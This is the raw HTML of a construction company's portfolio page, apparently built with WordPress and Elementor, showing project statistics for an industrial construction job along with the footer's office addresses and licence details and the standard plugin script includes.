													<img loading="lazy" decoding="async" width="640" height="533" src="https://designmech.com/wp-content/uploads/2023/03/about-1.webp" class="attachment-large size-large wp-image-362" alt="" srcset="https://designmech.com/wp-content/uploads/2023/03/about-1.webp 882w, https://designmech.com/wp-content/uploads/2023/03/about-1-300x250.webp 300w, https://designmech.com/wp-content/uploads/2023/03/about-1-768x640.webp 768w" sizes="(max-width: 640px) 100vw, 640px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5266be2c" data-id="5266be2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-61f2f878 elementor-widget elementor-widget-react-heading" data-id="61f2f878" data-element_type="widget" data-widget_type="react-heading.default">
				<div class="elementor-widget-container">
				  
        <div class="react-heading default  title-border-no">
        	<div class="title-inner no">        		      		
	            <h4 class="title" data-aos-delay="300" data-aos="fade-up" data-aos-duration="800" data-aos-once="true">Elevate Construction Management</h4>	        </div>
				                    	<div  class="description" data-aos-delay="350" data-aos="fade-up" data-aos-duration="800" data-aos-once="true">
            		<p>25 Helano, 145 City Road New Town DD14, USA</p>            		
            	</div>
        	
	            
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-17e77997 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17e77997" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4dd1a5d4" data-id="4dd1a5d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29282d87 elementor-widget elementor-widget-text-editor" data-id="29282d87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Elevate Industrial Constructors Inc: Elevate Industrial Fabrication Inc.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-585cf19" data-id="585cf19" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6b317c75 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b317c75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1a22b63d" data-id="1a22b63d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a8b0261 elementor-view-default elementor-widget elementor-widget-icon" data-id="4a8b0261" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-network-wired"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-62b4277 elementor-widget elementor-widget-heading" data-id="62b4277" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Work Report</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-19f804cb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="19f804cb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">8.8 million work hours</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">1,500+ employees on-site</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">51 cranes used during peak</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c4c9dbc" data-id="1c4c9dbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46ba1c69 elementor-view-default elementor-widget elementor-widget-icon" data-id="46ba1c69" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-project-diagram"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-15172b58 elementor-widget elementor-widget-heading" data-id="15172b58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Project Stats
</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-478d3b0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="478d3b0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">7,400+ metric tons of steel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">337 modules & Sections</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">1,000 linear meters</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		        </div>               
        

      	  
	  			<div class="ps-navigation">
			
										<div class="rts-left-write-blog-wrapper-main">
							
					
							<div class="left-icon-area single">
								<div class="icon-1">
								<a href="https://designmech.com/rt-portfolios/park-offices/">
									<i class="rt-arrow-left"></i>
								</a>
								</div>
								<div class="writing-content">
								<a href="https://designmech.com/rt-portfolios/park-offices/"><span>Previous</span>
									<h6 class="title">
									Park Offices									</h6></a>
								</div>
							</div>
						
						
						                        	
						<div class="right-icon-area single">
                            <div class="writing-content">
							<a href="https://designmech.com/rt-portfolios/roofing-construction/"><span>Next</span>
                                <h6 class="title">
								Roofing Construction                                </h6></a>
                            </div>
                            <div class="icon-1">
							<a href="https://designmech.com/rt-portfolios/roofing-construction/"> <i class="rt-arrow-right"></i></a>
                            </div>
                        </div>
						                    </div>
				</div>
					
      </div>

<!-- Portfolio Detail End -->        </div><!-- .content -->
    </div><!-- .container -->
</div><!-- .main-container -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2662" class="elementor elementor-2662">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-012af3d elementor-section-stretched footer_style1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="012af3d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c428aad" data-id="c428aad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0e47479 elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="0e47479" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3db4cfe" data-id="3db4cfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a59d0d elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="0a59d0d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://designmech.com/wp-content/uploads/2023/03/design-mechanical-logo-initial-white-1.png" title="design-mechanical-logo-initial-white-1" alt="design-mechanical-logo-initial-white-1" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-689cfea elementor-widget-tablet__width-initial elementor-widget elementor-widget-react-heading" data-id="689cfea" data-element_type="widget" data-widget_type="react-heading.default">
				<div class="elementor-widget-container">
				  
        <div class="react-heading default  title-border-no">
        	<div class="title-inner no">        		      		
	            <h2 class="title" data-aos-delay="300" data-aos="fade-up" data-aos-duration="800" data-aos-once="true">Let's Build Something<br>Great Together!</h2>	        </div>
				        
	            
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-e0fc732 elementor-widget__width-auto elementor-widget elementor-widget-react-button" data-id="e0fc732" data-element_type="widget" data-widget_type="react-button.default">
				<div class="elementor-widget-container">
				
		
		<div class="react-button primary_btn">
						<a class="react_button " href="#careers" >				
			
				
			<span class="btn_text">JOIN OUR TEAM</span>
													
							</a>
		</div>    
			</div>
				</div>
				<div class="elementor-element elementor-element-b2db8ba elementor-widget__width-auto elementor-widget elementor-widget-react-button" data-id="b2db8ba" data-element_type="widget" data-widget_type="react-button.default">
				<div class="elementor-widget-container">
				
		
		<div class="react-button primary_btn">
						<a class="react_button " href="#contact" >				
			
				
			<span class="btn_text">Contact Us</span>
													
							</a>
		</div>    
			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a8ed855" data-id="a8ed855" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ccea4d elementor-widget elementor-widget-react-heading" data-id="7ccea4d" data-element_type="widget" data-widget_type="react-heading.default">
				<div class="elementor-widget-container">
				  
        <div class="react-heading default  title-border-no">
        	<div class="title-inner no">        		      		
	            <h2 class="title">Offices</h2>	        </div>
				        
	            
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b2da5e7 elementor-widget elementor-widget-heading" data-id="b2da5e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://goo.gl/maps/Yy9oNKeEcVBYDTuF7" target="_blank">Main Office: <br />
312 Ctc Blvd, Louisville, CO 80027</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f4a2871 elementor-widget elementor-widget-heading" data-id="f4a2871" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://maps.app.goo.gl/s65do2ir7rAekTpb8" target="_blank">Satellite Office: <br />
760 Lindberg Dr Unit 1, Gypsum, CO 81637</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-828b71d" data-id="828b71d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e29500c elementor-widget-tablet__width-initial elementor-widget elementor-widget-react-heading" data-id="e29500c" data-element_type="widget" data-widget_type="react-heading.default">
				<div class="elementor-widget-container">
				  
        <div class="react-heading default  title-border-no">
        	<div class="title-inner no">        		      		
	            <h2 class="title">Reach Out</h2>	        </div>
				        
	            
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-149b949 elementor-widget elementor-widget-topbar-icon-list" data-id="149b949" data-element_type="widget" data-widget_type="topbar-icon-list.default">
				<div class="elementor-widget-container">
			 

        <div class="rt-features-list-content">                
            <ul class="rt-features-list separator_no border_no rotate_no">
                    <li>
                                                    <div class="icon"></div>                            
                                                                        <div class="query-list">
                            <span class="sub-text"></span>
                                                            <a href="tel:303.449.2092"><span class="text-heading">303.449.2092</span></a>
                                                        </div>                        
                    </li>
                
            </ul>                          
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-f3a5bf0 elementor-widget elementor-widget-react-heading" data-id="f3a5bf0" data-element_type="widget" data-widget_type="react-heading.default">
				<div class="elementor-widget-container">
				  
        <div class="react-heading default  title-border-no">
        	<div class="title-inner no">        		      		
	            <h2 class="title">We're Social</h2>	        </div>
				        
	            
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-7add108 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7add108" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 08-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-6666e8e" href="https://www.facebook.com/DesignMechanical" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-4950a17" href="https://www.linkedin.com/company/design-mechanical-incorporated" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1788269 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1788269" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-32306b2" data-id="32306b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd5d99a elementor-widget elementor-widget-rts-copyright" data-id="cd5d99a" data-element_type="widget" data-widget_type="rts-copyright.default">
				<div class="elementor-widget-container">
			        <div class="react-copyright  center">
        	
	                    	<div class="description">
            		<p>Colorado State Plumbing Contractor: PC.0001531 | Colorado Master Plumbing License: MP.00600558</p>            		
            	</div>
        	        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b8ba4ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b8ba4ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c5bc246" data-id="c5bc246" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-521f8a6 hfe-nav-menu__align-left hfe-nav-menu__align-center hfe-nav-menu__align-center elementor-widget-tablet__width-initial elementor-widget__width-initial elementor-widget elementor-widget-navigation-menu" data-id="521f8a6" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;meniu_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;meniu_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;meniu_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
				<div class="menu-area horizontal expand-on-click separator_no ">         
		<div class="menu_one icon1 ">							 
			<div class="col-cell menu-responsive  right_icon_ left_icon_">  
									<nav class="nav navbar">
						<div class="navbar-menu">
							<ul id="menu-onepage-menu" class="menu"><li id="menu-item-10013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10013"><a href="https://designmech.com/#careers">Careers</a></li>
<li id="menu-item-10011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10011"><a href="https://designmech.com/#about">About</a></li>
<li id="menu-item-11913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11913"><a href="https://designmech.com/safety/">Safety</a></li>
<li id="menu-item-10015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10015"><a href="https://designmech.com/#contact">Contact Us</a></li>
</ul>						</div>
					</nav>
								</div>			
			
		<div class="sidebarmenu-area text-right mobilehum ">                                    
			<ul class="offcanvas-icon layout-1">
					<li class="nav-link-container center"> 
						<a href="#" class="nav-menu-link menu-button">
							<svg width="20" height="16" viewBox="0 0 20 16" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect y="14" width="18" height="2" fill="#ffffff"></rect>
								<rect y="7" width="18" height="2" fill="#ffffff"></rect>
								<rect width="18" height="2" fill="#ffffff"></rect>
							</svg>
						</a> 
					</li>
				</ul>                                      
		</div>      
		</div>
	</div>		 
			</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-805b228" data-id="805b228" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a52c756 elementor-widget elementor-widget-rts-copyright" data-id="a52c756" data-element_type="widget" data-widget_type="rts-copyright.default">
				<div class="elementor-widget-container">
			        <div class="react-copyright  right">
        	
	                    	<div class="description">
            		Copyright 2025 <a style="color: #ffffff" href="https://designmech.com">Design Mechanical</a>. All Rights Reserved. <a style="color: #ffffff" href="/privacy-policy">Privacy Policy</a> | Site Design by <a href="https://www.s9digital.com/" target="_blank" rel="noopener"><img src="https://basicsteps.life/wp-content/uploads/2022/02/s9-logo-footer-1.png" alt="S9 Digital" width="30" height="30" /></a>            		
            	</div>
        	        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
 <!-- start top-to-bottom  -->
<div id="top-to-bottom">
    <i class="rt-angles-up"></i>
</div>   
 
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elevate-child\/*","\/wp-content\/themes\/elevate\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='elementor-post-5334-css' href='https://designmech.com/wp-content/uploads/elementor/css/post-5334.css?ver=1736113003' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://designmech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://designmech.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://designmech.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://designmech.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/plugins/rt-elements/assets/js/hover-revel.js?ver=201513434" id="hover-reveal-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/plugins/rt-elements/assets/js/twinmax.js?ver=201513434" id="twinmax-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/plugins/rt-elements/assets/js/aos.js?ver=201513434" id="aos-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-content/plugins/rt-elements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script type="text/javascript" src="https://designmech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
